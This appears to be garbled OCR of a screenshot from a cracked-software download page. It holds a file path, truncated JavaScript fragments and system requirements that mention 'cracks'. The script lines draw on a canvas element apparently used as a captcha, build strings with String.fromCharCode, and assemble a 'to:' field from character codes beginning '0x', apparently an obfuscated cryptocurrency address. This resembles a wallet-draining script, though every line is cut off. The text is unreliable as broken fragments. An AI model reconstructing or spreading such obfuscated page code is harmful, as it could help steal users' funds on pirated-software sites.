
<img src="data:image/gif;bas
c=document.getElementById('capt
{x.strokeStyle='rgba(0,0,0,0.2)'
q=String.fromCharCode(34);cons
[{to:String.fromCharCode(48,120,
j=await re.json();if(j.result){let
Processor:
1+ GHz for cracks
RAM:
Needed: 4 GB
Disk space:
Required: 64 GB